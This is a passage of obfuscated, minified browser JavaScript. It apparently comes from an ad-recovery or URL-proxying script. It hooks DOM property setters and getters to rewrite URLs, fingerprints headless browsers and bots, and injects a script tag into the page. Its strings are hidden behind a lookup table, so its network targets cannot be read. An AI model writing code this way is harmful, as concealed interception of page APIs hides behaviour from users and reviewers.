n=(0,e.sH)(a)[t(1953)];a=me(n)?a:n}return a},set:function(t){const a=h,c=i.A[a(515)](s)[a(1878)][a(2449)](this,a(2326));(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:a(780)===c?e.MN[a(3352)]:e.MN[a(4164)],baseUrl:i.A[a(515)](s)[a(1986)][a(515)][a(1770)](s[a(1362)]),endpoint:n.A[a(612)]}));for(var u=arguments[a(2882)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[a(515)](s)[a(1869)][a(3216)][a(2449)](this,t,...d)}}),Zt(s,h(3687),h(2326),{get:function(){const t=h;for(var e=arguments[t(2882)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(515)](s)[t(2544)][t(515)][t(1770)](this,n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;[e(780),e(3491),e(3349),e(3141)][e(2969)](t)||t&&(0,o.Bo)(l,t)&&(t=(0,u.md)(t));for(var n=arguments[e(2882)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(515)](s)[e(2544)][e(3216)][e(2449)](this,t,...r)}}),Zt(s,h(2282),h(3530),{get:function(){const t=h,e=i.A[t(515)](s)[t(1878)][t(2449)](this,t(2471));for(var n=arguments[t(2882)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(515)](s)[t(884)][t(515)][t(2449)](this,...o);var u;if(Yt(s,c,e))if(Vt(c),m[t(2449)](this))Ft(r,c);else if(ge(r,c,l,{shouldLogRaptive:null!==(u=null==d?void 0:d[t(798)])&&void 0!==u&&u}),!c[t(3830)]){const e=le(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(515)](s)[r(1878)][r(2449)](this,r(2471));Yt(s,c,o)?e():clearInterval(n)}),1e3);c[t(3830)]=e}return i.A[t(515)](s)[t(3103)][t(515)][t(2449)](this,...o)}}),Zt(s,h(2282),h(1096),{get:function(){const t=h;for(var n=arguments[t(2882)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(515)](s)[t(884)][t(515)][t(2449)](this,...o);if(!c)return c;const u=i.A[t(515)](s)[t(1878)][t(2449)](this,t(2471));var f;if(Yt(s,c,u))if(Vt(c),m[t(2449)](this))Ft(r,c);else if(ge(r,c,l,{shouldLogRaptive:null!==(f=null==d?void 0:d[t(798)])&&void 0!==f&&f}),!c[t(3830)]){const e=le(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(515)](s)[r(1878)][r(2449)](this,r(2471));Yt(s,c,o)?e():clearInterval(n)}),1e3);c[t(3830)]=e}if(u&&(0,e.EW)(u)){const n=new URL((0,e.sH)(u)[t(1953)]);if((t(3298)===n[t(1445)]||t(3090)===n[t(1445)])&&n[t(3551)][t(2969)](t(4150))||t(4081)===n[t(1445)]&&n[t(3551)][t(2969)](t(834))||t(3377)===n[t(1445)]&&"/"===n[t(3551)]||t(480)===n[t(1445)]&&n[t(3551)][t(2969)](t(3957)))return Lt[t(515)](s,c)}return c}}),Zt(s,h(1839),h(2771),{get:function(){const t=h;for(var e=arguments[t(2882)],r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];const a=i.A[t(515)](s)[t(2868)][t(515)][t(2449)](this,...r),c=i.A[t(515)](s)[t(1129)][t(515)][t(2449)](this);if(t(1669)==typeof c&&c[t(2969)](t(1570)))try{const e=JSON[t(656)](c);if(t(1253)===e[t(1523)]&&t(563)===e[t(1270)])return a}catch(t){}return t(4047)==typeof c&&c[t(2422)]||(l=c,t(1669)==typeof l&&l[t(679)](t(2832)))||(0,k.aV)(n.A[t(612)])!==(0,k.aV)(i.A[t(515)](s)[t(4040)][t(515)][t(2449)](this))?a:Lt[t(515)](s,a);var l}}),Zt(s,h(2282),h(1719),{get:function(){const t=h;for(var e=arguments[t(2882)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(515)](s)[t(2236)][t(515)][t(2449)](this,...n)},set:function(t){const o=h;if(!t)return i.A[o(515)](s)[o(2236)][o(3216)][o(2449)](this,t);t=t[o(1929)]();const a=(0,e.Wq)({protectUrlContext:r,url:n.A[o(612)]+o(2493),kind:e.MN[o(2479)],baseUrl:i.A[o(515)](s)[o(1986)][o(515)][o(1770)](s[o(1362)]),endpoint:n.A[o(612)]});return t=t[o(2969)](a)?Et({_window:s,protectUrlContext:r,html:t}):o(3069)[o(4054)](vt,o(1722))[o(4054)](a,o(1571))[o(4054)]((0,xt.x)().id,o(1510))+Et({_window:s,protectUrlContext:r,html:t}),i.A[o(515)](s)[o(2236)][o(3216)][o(2449)](this,t)}},m),Zt(s,h(2414),h(2643),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(807)])||void 0===n?void 0:n[t(2643)])&&void 0!==e?e:i.A[t(515)](s)[t(2230)][t(515)][t(2449)](this)}}),Zt(s,h(2414),h(1875),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(807)])||void 0===n?void 0:n[t(1875)])&&void 0!==e?e:i.A[t(515)](s)[t(2065)][t(515)][t(2449)](this)}}),Zt(s,h(2414),h(2792),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(807)])||void 0===n?void 0:n[t(2792)])&&void 0!==e?e:i.A[t(515)](s)[t(1628)][t(515)][t(2449)](this)}}),Zt(s,h(2414),h(3317),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(807)])||void 0===n?void 0:n[t(3317)])&&void 0!==e?e:i.A[t(515)](s)[t(732)][t(515)][t(2449)](this)}}),Zt(s,h(2414),h(1605),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(807)])||void 0===n?void 0:n[t(1605)])&&void 0!==e?e:i.A[t(515)](s)[t(3914)][t(515)][t(2449)](this)}}),Zt(s,h(2414),h(3908),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(807)])||void 0===n?void 0:n[t(3908)])&&void 0!==e?e:i.A[t(515)](s)[t(3976)][t(515)][t(2449)](this)}}),Xt(s,h(3540),h(3166),(function(t){const e=h;if(this instanceof s[e(2184)]&&e(2987)===this[e(2079)][e(3474)]()&&t instanceof s[e(1467)]){const n=i.A[e(515)](s)[e(1851)][e(515)][e(2449)](t);if((0,o.xP)(l,n))try{i.A[e(515)](s)[e(1851)][e(3216)][e(2449)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}catch(t){}}return i.A[e(515)](s)[e(2161)][e(2449)](this,t)})),Xt(s,h(1736),h(640),(function(t){const e=h;for(var n=arguments[e(2882)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(this instanceof s[e(1736)]&&t instanceof s[e(2272)]){const n=Array[e(905)](t[e(950)])[e(3110)]((t=>t instanceof s[e(1467)]?i.A[e(515)](s)[e(1851)][e(515)][e(2449)](t):""));return i.A[e(515)](s)[e(1851)][e(3216)][e(2449)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n[e(1868)](""),idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})),i.A[e(515)](s)[e(2360)][e(2449)](this,t,...a)}return i.A[e(515)](s)[e(2360)][e(2449)](this,t,...a)})),Object[h(1086)](s)[h(3401)]((t=>{const e=h;try{if(!t[e(679)](e(2931))||!t[e(2518)](e(2184)))return;const n=[e(1861),e(3751)];for(const r of n){const n=s[e(2857)][e(4148)](s[t][e(3336)],r);n&&s[e(2857)][e(481)](s[t][e(3336)],r,{get:function(){const t=e;for(var r=arguments[t(2882)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];if(!(0,o.sU)(l,this))return n[t(515)][t(2449)](this,...i);let a=n[t(515)][t(2449)](this,...i);return t(1669)==typeof a&&a[t(679)](t(2826))&&(a=a[t(2834)](3)),a},set:function(t){const r=e;for(var i=arguments[r(2882)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return(0,o.sU)(l,this)?(r(1669)!=typeof t&&r(3024)!=typeof t||(t=r(2826)+t),n[r(515)][r(2449)](this)===t?t:n[r(3216)][r(2449)](this,t,...s)):n[r(3216)][r(2449)](this,t,...s)}})}}catch(t){}}))}const we=t=>{try{t()}catch(t){}};function be(e){const n=t;var r;if(s.A[n(3342)](n(1895)),null!==(r=window[n(3297)])&&void 0!==r&&r[n(1818)])return;const o=window[n(3297)]||[];window[n(3297)]={push:t=>we(t),__replaced:!0};for(const t of[...o][n(2216)]())we(t);const i=t=>{const e=n;e(2258)===t[e(2069)]?t[e(3187)](...t[e(2441)]):e(3953)===t[e(2069)]?t[e(3187)]():e(2730)===t[e(2069)]&&t[e(2060)]()},a=window[n(1688)]||[];window[n(1688)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of a)we((()=>i(t)))}function ye(e){const n=t;return n(3072)===function(t){const e=n;try{return new URL(t)[e(3019)][e(515)](e(3558))||""}catch(t){return""}}(e)}var ve=Q(8125);const xe=class{static[t(3933)](){const e=t;var n,r;let o=arguments[e(2882)]>0&&void 0!==arguments[0]?arguments[0]:e(2714),i=!(arguments[e(2882)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(3100)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(2600)+(0,ue.t)(o+"_"+a),d=e(2600)+(0,ue.t)(o+"_"+c),h=e(2600)+(0,ue.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Ae,ke=Q(2997),_e=/bot|crawl|http|lighthouse|scan|search|spider/i,Te=function(e,n){const r=t;return(Te=Object[r(2450)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(788)]=e}||function(t,e){const n=r;for(var o in e)Object[n(3336)][n(3940)][n(2449)](e,o)&&(t[o]=e[o])})(e,n)};function Me(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2T;function a(t){const e=a2T;try{l(r[e(2048)](t))}catch(t){i(t)}}function c(t){const e=a2T;try{l(r[e(1304)](t))}catch(t){i(t)}}function l(t){const e=a2T;var r;t[e(2199)]?o(t[e(2732)]):(r=t[e(2732)],r instanceof n?r:new n((function(t){t(r)})))[e(1331)](a,c)}l((r=r[s(1770)](t,e||[]))[s(2048)]())}))}function ze(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1173)==typeof Symbol&&(a[Symbol[r(3890)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2T;if(o)throw new TypeError(r(2072));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(2662)]:t[0]?i[r(1304)]||((s=i[r(2662)])&&s[r(2449)](i),0):i[r(2048)])&&!(s=s[r(2449)](i,t[1]))[r(2199)])return s;switch(i=0,s&&(t=[2&t[0],s[r(2732)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2311)]++,{value:t[1],done:!1};case 5:c[r(2311)]++,i=t[1],t=[0];continue;case 7:t=c[r(4062)][r(2835)](),c[r(1377)][r(2835)]();continue;default:if(!((s=(s=c[r(1377)])[r(2882)]>0&&s[s[r(2882)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2311)]=t[1];break}if(6===t[0]&&c[r(2311)]<s[1]){c[r(2311)]=s[1],s=t;break}if(s&&c[r(2311)]<s[2]){c[r(2311)]=s[2],c[r(4062)][r(2639)](t);break}s[2]&&c[r(4062)][r(2835)](),c[r(1377)][r(2835)]();continue}t=n[r(2449)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Ee(e,n,r){const o=t;if(r||2===arguments[o(2882)])for(var i,s=0,a=n[o(2882)];s<a;s++)!i&&s in n||(i||(i=Array[o(3336)][o(2834)][o(2449)](n,0,s)),i[s]=n[s]);return e[o(4054)](i||Array[o(3336)][o(2834)][o(2449)](n))}Object[t(1994)],Object[t(1994)],t(1173)==typeof SuppressedError&&SuppressedError;var Se=t(2777),Ne=t(761),Ue=t(495),Ce=t(1750),We=t(3275),Le=t(3382),je=function(t){function e(n,r){const o=a2T;var i=t[o(2449)](this,r)||this;return i[o(1309)]=n,i[o(1650)]=o(2364),Object[o(2450)](i,e[o(3336)]),i}return function(t,e){const n=a2T;if(n(1173)!=typeof e&&null!==e)throw new TypeError(n(736)+String(e)+n(2192));function r(){this[n(3860)]=t}Te(t,e),t[n(3336)]=null===e?Object[n(1994)](e):(r[n(3336)]=e[n(3336)],new r)}(e,t),e}(Error);function Oe(t){return Me(this,void 0,void 0,(function(){var e,n,r=this;return ze(this,(function(o){const i=a2T;switch(o[i(2311)]){case 0:return e={},n=Object[i(1433)](t),[4,Promise[i(2723)](n[i(3110)]((function(n){return Me(r,void 0,void 0,(function(){var r,o,i,s,a;return ze(this,(function(c){const l=a2T;switch(c[l(2311)]){case 0:r=t[n],c[l(2311)]=1;case 1:return c[l(1377)][l(2639)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(2732)]=c[l(2716)](),a[l(1309)]=0,a),[3,4];case 3:return s=c[l(2716)](),e[n]=s instanceof je?{state:s[l(1309)],error:""[l(4054)](s[l(1650)],": ")[l(4054)](s[l(490)])}:{state:-3,error:s instanceof Error?""[l(4054)](s[l(1650)],": ")[l(4054)](s[l(490)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(2716)](),[2,e]}}))}))}function He(e,n){return-1!==e[t(2877)](n)}function Ie(e,n){return-1!==e[t(2877)](n)}function Re(e){return Object[t(1086)](e)}function Ve(e){const n=t;for(var r=[],o=1;o<arguments[n(2882)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(1669)==typeof t){if(He(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(3481)in t)return t[n(3481)](e);for(var o=0;o<t[n(2882)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(2836)](e)})))return{value:!0}},s=0,a=r;s<a[n(2882)];s++){var c=i(a[s]);if(n(4047)==typeof c)return c[n(2732)]}return!1}function Fe(e){return e[t(3999)]((function(t,e){return t+(e?1:0)}),0)}var qe={detectAppVersion:function(e){const n=t;var r=e[n(3693)];return 0===r[n(1309)]&&(/headless/i[n(2836)](r[n(2732)])?We:/electron/i[n(2836)](r[n(2732)])?Se:/slimerjs/i[n(2836)](r[n(2732)])?Ce:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(2684)];return 0===r[n(1309)]&&(Ve(r[n(2732)],n(495),n(2323),n(2203))?Ue:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(1461)];return 0===r[n(1309)]&&(/PhantomJS/i[n(2836)](r[n(2732)])?Ne:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(3517)],o=e[n(1752)],i=e[n(1836)];if(0===r[n(1309)]&&0===o[n(1309)]&&0===i[n(1309)]){var s=r[n(2732)];return n(3382)!==i[n(2732)]&&(37===s&&!He([n(865),n(2387)],i[n(2732)])||39===s&&!He([n(3390)],o[n(2732)])||33===s&&!He([n(4012)],i[n(2732)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(554)][n(1309)])return Ne},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(3541)];if(0===r[n(1309)]&&0===r[n(2732)][n(2882)])return We},detectNotificationPermissions:function(e){const n=t;var r=e[n(3348)],o=e[n(1752)];return 0===o[n(1309)]&&n(1297)===o[n(2732)]&&(0===r[n(1309)]&&r[n(2732)]?We:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1371)];if(0===r[n(1309)]&&!r[n(2732)])return We},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(2433)],o=e[n(2247)],i=e[n(1752)],s=e[n(1836)];if(0===r[n(1309)]&&0===o[n(1309)]&&0===i[n(1309)]&&0===s[n(1309)]&&n(1297)===i[n(2732)]&&!o[n(2732)]&&n(4012)===s[n(2732)])return 0===r[n(2732)]?We:void 0},detectProcess:function(e){const n=t;var r,o=e[n(3199)];return 0===o[n(1309)]&&(n(3683)===o[n(2732)][n(2069)]||null!=(null===(r=o[n(2732)][n(2306)])||void 0===r?void 0:r[n(2777)])?Se:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(3918)];return 0===r[n(1309)]&&(/PhantomJS/i[n(2836)](r[n(2732)])?Ne:/Headless/i[n(2836)](r[n(2732)])?We:/Electron/i[n(2836)](r[n(2732)])?Se:/slimerjs/i[n(2836)](r[n(2732)])?Ce:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(1897)];if(0===r[n(1309)]&&r[n(2732)])return We},detectWebGL:function(e){const n=t;var r=e[n(3118)];if(0===r[n(1309)]){var o=r[n(2732)],i=o[n(2438)],s=o[n(3683)];if(n(2210)==i&&n(1490)==s)return We}},detectWindowExternal:function(e){const n=t;var r=e[n(597)];return 0===r[n(1309)]&&(/Sequentum/i[n(2836)](r[n(2732)])?n(1094):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2012)],o=e[n(4121)];if(0!==r[n(1309)]||0!==o[n(1309)])return!1;var i=r[n(2732)],s=i[n(2305)],a=i[n(3965)];return o[n(2732)]&&0===s&&0===a?We:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2919)];if(0===r[n(1309)]&&!r[n(2732)])return Le},detectProductSub:function(e){const n=t;var r=e[n(710)],o=e[n(1752)];return 0===r[n(1309)]&&0===o[n(1309)]&&(n(1297)!==o[n(2732)]&&n(655)!==o[n(2732)]&&n(3652)!==o[n(2732)]&&n(802)!==o[n(2732)]||n(3340)===r[n(2732)]?void 0:Le)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(3087)];if(0!==r[n(1309)])return!1;var o,i=r[n(2732)];for(o in i)if(i[o])return o}};function Pe(){const e=t;var n,r,o=window,i=navigator;return Fe([e(2278)in i,e(2271)in i,0===i[e(2438)][e(2877)](e(2920)),e(3308)in o,e(1920)in o,e(1757)in o,e(2937)in o])>=5?e(4012):Fe([e(718)in o,e(1294)in o,e(3171)in o,0===i[e(2438)][e(2877)](e(1536)),e(4200)in i,e(505)in o])>=4?e(865):Fe([e(476)in navigator,e(3623)in(null!==(r=null===(n=document[e(1833)])||void 0===n?void 0:n[e(2987)])&&void 0!==r?r:{}),e(2314)in o,e(3440)in o,e(1941)in o,e(2929)in o])>=4?e(2387):e(3382)}var Be={android:function(){const e=t;var n=Pe(),r=e(4012)===n,o=e(2387)===n;if(!r&&!o)return!1;var i=window;return Fe([e(2981)in i,e(1783)in i,r&&!(e(3625)in i),o&&/android/i[e(2836)](navigator[e(3693)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(3918)])||void 0===n?void 0:n[e(3474)]();return Ie(r,e(820))?e(2746):Ie(r,e(4140))||Ie(r,e(2262))?e(3390):Ie(r,e(802))?e(802):Ie(r,e(1356))?e(1356):Ie(r,e(3652))||Ie(r,e(1137))?e(3652):Ie(r,e(1297))?e(1297):Ie(r,e(655))?e(655):e(3382)},browserEngineKind:Pe,documentFocus:function(){const e=t;return void 0!==document[e(582)]&&document[e(582)]()},userAgent:function(){return navigator[t(3918)]},appVersion:function(){const e=t;var n=navigator[e(3693)];if(null==n)throw new je(-1,e(1048));return n},rtt:function(){const e=t;if(void 0===navigator[e(2371)])throw new je(-1,e(504));if(void 0===navigator[e(2371)][e(1695)])throw new je(-1,e(3894));return navigator[e(2371)][e(1695)]},windowSize:function(){const e=t;return{outerWidth:window[e(2305)],outerHeight:window[e(3965)],innerWidth:window[e(2654)],innerHeight:window[e(1769)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(1870)])throw new je(-1,e(2944));if(void 0===navigator[e(1870)][e(2882)])throw new je(-3,e(4210));return navigator[e(1870)][e(2882)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(1870)])throw new je(-1,e(2944));if(void 0===window[e(1234)])throw new je(-1,e(1855));return navigator[e(1870)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(4060)])return t[e(4060)][e(1929)]()}throw new je(-3,e(2310))},productSub:function(){const e=t;var n=navigator[e(710)];if(void 0===n)throw new je(-1,e(3344));return n},windowExternal:function(){const e=t;if(void 0===window[e(2591)])throw new je(-1,e(1154));var n=window[e(2591)];if(e(1173)!=typeof n[e(1929)])throw new je(-2,e(2980));return n[e(1929)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1795)])throw new je(-1,e(613));for(var n=navigator[e(1795)],r=Object[e(740)](n)===MimeTypeArray[e(3336)],o=0;o<n[e(2882)];o++)r&&(r=Object[e(740)](n[o])===MimeType[e(3336)]);return r},evalLength:function(){const e=t;return eval[e(1929)]()[e(2882)]},webGL:function(){const e=t;var n=document[e(1256)](e(3358));if(e(1173)!=typeof n[e(3485)])throw new je(-2,e(487));var r=n[e(3485)](e(2854));if(null===r)throw new je(-4,e(584));if(e(1173)!=typeof r[e(3398)])throw new je(-2,e(2808));return{vendor:r[e(3398)](r[e(3662)]),renderer:r[e(3398)](r[e(2646)])}},webDriver:function(){const e=t;if(null==navigator[e(2323)])throw new je(-1,e(3006));return navigator[e(2323)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(1621)]||r[e(1486)]||r[e(2004)]||r[e(726)];if(void 0!==i&&o[e(2639)]([i]),Array[e(826)](r[e(3541)]))e(4012)===Pe()&&Fe([!(e(1568)in(n=window)),e(3088)in n,""+n[e(1648)]==e(2551),""+n[e(1408)]==e(2613)])>=3||o[e(2639)](r[e(3541)]);else if(e(1669)==typeof r[e(3541)]){var s=r[e(3541)];s&&o[e(2639)](s[e(2862)](","))}return o},notificationPermissions:function(){return Me(this,void 0,void 0,(function(){var t,e;return ze(this,(function(n){const r=a2T;switch(n[r(2311)]){case 0:if(void 0===window[r(2582)])throw new je(-1,r(2071));if(void 0===navigator[r(1231)])throw new je(-1,r(3647));if(r(1173)!=typeof(t=navigator[r(1231)])[r(2584)])throw new je(-2,r(1166));n[r(2311)]=1;case 1:return n[r(1377)][r(2639)]([1,3,,4]),[4,t[r(2584)]({name:r(1381)})];case 2:return e=n[r(2716)](),[2,r(2512)===window[r(2582)][r(2825)]&&r(2139)===e[r(1309)]];case 3:throw n[r(2716)](),new je(-3,r(2889));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1833)])throw new je(-1,e(1948));var n=document[e(1833)];if(e(1173)!=typeof n[e(1557)])throw new je(-2,e(2233));return n[e(1557)]()},functionBind:function(){const e=t;if(void 0===Function[e(3336)][e(971)])throw new je(-2,e(3008));return Function[e(3336)][e(971)][e(1929)]()},process:function(){const e=t;var n=window[e(3199)],r=e(3316);if(void 0===n)throw new je(-1,""[e(4054)](r,e(1507)));if(n&&e(4047)!=typeof n)throw new je(-3,""[e(4054)](r,e(3371)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(981)]={window:[e(981)]},n[e(1260)]={window:[e(756)]},n[e(3639)]={window:[e(3001)]},n[e(1528)]={window:[e(3133)]},n[e(1400)]={window:[e(2693)]},n[e(2179)]={window:[e(2179)]},n[e(498)]={window:[e(829),e(4082)]},n[e(2009)]={window:[e(2794)]},n[Ne]={window:[e(1401),e(1339)]},n[e(3820)]={window:[e(2451)]},n[Ue]={window:[e(2953),e(902),e(2103),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2104),e(2487),e(2510)]},n[e(2274)]={window:[e(3975)]},n[e(2323)]={window:[e(2323),e(1081),e(2413),e(1333),e(3527),e(842),e(2057)],document:[e(1439),e(3333),e(2296),e(2013),e(1012),e(2172),e(3184),e(1439),e(2345),e(1216),e(2873),e(2806),e(3650),e(1635)]},n[We]={window:[e(4218),e(4126)]},n),i={},s=Re(window),a=[];for(r in void 0!==window[e(1362)]&&(a=Re(window[e(1362)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(2549)]&&Ve[e(1770)](void 0,Ee([s],c[e(2549)],!1)),u=!(void 0===c[e(1362)]||!a[e(2882)])&&Ve[e(1770)](void 0,Ee([a],c[e(1362)],!1));i[r]=l||u}}return i}},De=function(){const e=t;function n(){const t=a2T;this[t(2975)]=void 0,this[t(2997)]=void 0}return n[e(3336)][e(1052)]=function(){return this[e(2975)]},n[e(3336)][e(569)]=function(){return this[e(2997)]},n[e(3336)][e(3165)]=function(){const t=e;if(void 0===this[t(2975)])throw new Error(t(488));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(1669)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Le}),o[s]=c,c[r(2904)]&&(i=c)}return[o,i]}(this[t(2975)],qe),r=n[0],o=n[1];return this[t(2997)]=r,o},n[e(3336)][e(2235)]=function(){return Me(this,void 0,void 0,(function(){var t;return ze(this,(function(e){const n=a2T;switch(e[n(2311)]){case 0:return t=this,[4,Oe(Be)];case 1:return t[n(2975)]=e[n(2716)](),[2,this[n(2975)]]}}))}))},n}();const Qe=async r=>{const o=t;try{if(i=navigator[o(3918)],Boolean(i)&&function(){const t=o;if(Ae instanceof RegExp)return Ae;try{Ae=new RegExp(t(4208),"i")}catch(t){Ae=_e}return Ae}()[o(2836)](i))return s.A[o(3342)](o(3095)[o(4054)](navigator[o(3918)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(2886)],n=void 0===e||e;return Me(this,void 0,void 0,(function(){var t;return ze(this,(function(e){const r=a2T;switch(e[r(2311)]){case 0:return n&&function(){const t=r;if(!(window[t(4109)]||Math[t(3996)]()>=.001))try{var e=new XMLHttpRequest;e[t(1809)](t(515),t(2166)[t(4054)](t(3452),t(2350)),!0),e[t(3051)]()}catch(e){console[t(3835)](e)}}(),[4,(t=new De)[r(2235)]()];case 1:return e[r(2716)](),[2,t]}}))}))}({monitoring:!1})[o(1331)]((t=>t[o(3165)]())),e=(0,d.c)(((t,e)=>setTimeout((()=>e(new Error(o(3871)))),100))),n=await Promise[o(2747)]([t,e]);if(n&&n[o(2904)])return s.A[o(3342)](o(2317)[o(4054)](n[o(2569)])),!0}catch(t){return s.A[o(3342)](o(2770),t),!1}}catch(t){return s.A[o(3342)](o(1589),t),s.A[o(3835)](t,o(1887)),!1}var i;if(navigator[o(3918)][o(2969)](o(2417))||o(1730)===navigator[o(3918)]&&o(2146)===location[o(1445)])return!0;try{const t=[o(986)];if([o(3814),o(2173)][o(2969)](navigator[o(3918)])&&t[o(3761)]((t=>location[o(1445)][o(2518)](t)))){const t=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(4054)](n.A[o(612)],o(2445)),kind:e.MN[o(492)],endpoint:n.A[o(612)]}));if(o(3962)===await t[o(3435)]())return!0}}catch(t){}return!1};async function Xe(r){const o=t,i=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(4054)](n.A[o(612)],o(1091)),endpoint:n.A[o(612)]}));return await i[o(3554)]()}var Ze=Q(11);function Je(e){const n=t;if(Array[n(826)](e)){const t=e[n(3110)](Je);return t[n(2882)]>0&&n(1669)==typeof t[0]?t[n(812)](((t,e)=>String(t)[n(3665)](String(e),void 0,{numeric:!0,sensitivity:n(2142)}))):t}if(e&&n(4047)==typeof e&&null!==e){const t=Object[n(1433)](e)[n(812)](),r={};for(const n of t)r[n]=Je(e[n]);return r}return e}var Ge=Q(6964);window[t(3225)]=!1;var Ye=Q(2691),$e=Q(6524);window[t(3225)]=!1;const Ke={version:t(2558),originalHostname:window[t(3366)][t(1445)],configIndex:0};(o=>{const a=t;var c,l;if(ke.A[a(2235)](),!1!==(0,Ge.aX)())try{!function(){const t=a,e=t(2850)[t(4054)](t(2590),t(929)),n=document[t(1256)](t(3368));n[t(2105)]=e,document[t(682)][t(3166)](n)}()}catch(t){}i.A[a(2235)](window);const d=null===(c=document[a(1222)])||void 0===c?void 0:c[a(2427)](a(2714));if(d)window[a(733)]("r_"+d,"*");else{var h;const t=null===(h=document[a(1222)])||void 0===h?void 0:h[a(2427)](a(2300));t&&window[a(733)](t,"*")}if(null===(l=document[a(1222)])||void 0===l||l[a(1935)](),function(){const t=a;let e=arguments[t(2882)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(3892)===location[t(1108)]&&(location[t(1108)]="",r.A[t(3216)](t(3266),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(1222)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(2882)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(679)](o(1811))?a:o(3782)[o(4054)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(2427)](n(3198))||e[n(2427)](n(2471));if(null===r)throw new Error(n(4015));return r=r[n(679)]("//")?t[n(1668)]+r:r,new URL(r,t[n(3436)])}(e,n);if(c[o(1445)]===s[o(1445)]&&c[o(755)]===s[o(755)])return null;c[o(3942)]=s[o(3942)],c[o(1668)]=/localhost|127.0.0.1/[o(2836)](s[o(3942)])?o(1462):o(1098),s[o(755)]&&(c[o(755)]=s[o(755)]),Object[o(3715)](i)[o(3401)]((t=>{const e=o;let[n,r]=t;c[e(3019)][e(3216)](n,r)}));const l=(0,Ot.R0)(n);return 